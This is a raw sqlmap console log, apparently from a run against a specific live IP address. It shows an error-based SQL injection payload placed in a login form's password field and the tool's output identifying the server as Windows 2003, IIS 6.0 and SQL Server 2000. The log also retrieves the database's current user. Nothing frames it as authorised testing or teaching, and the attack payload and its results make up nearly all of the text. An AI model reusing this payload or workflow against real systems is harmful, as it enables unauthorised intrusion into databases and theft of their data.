 sqlmap
Payload: UserName=88952634&PWD=88952634' AND 5730=CONVERT(INT,(CHAR(58)+CHAR
(111)+CHAR(112)+CHAR(120)+CHAR(58)+(SELECT (CASE WHEN (5730=5730) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(58)+CHAR(105)+CHAR(98)+CHAR(115)+CHAR(58))) AND 'BPTx'=
'BPTx
---
[14:48:00] [INFO] testing Microsoft SQL Server
[14:48:00] [INFO] confirming Microsoft SQL Server
[14:48:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[14:48:01] [INFO] fetching current user
[14:48:01] [INFO] retrieved: tyuser
current user:    'tyuser'
[14:48:01] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 22 times
[14:48:01] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\182.242.231.170'
[*] shutting down at: 14:48:01
C:\Python27\sqlmap>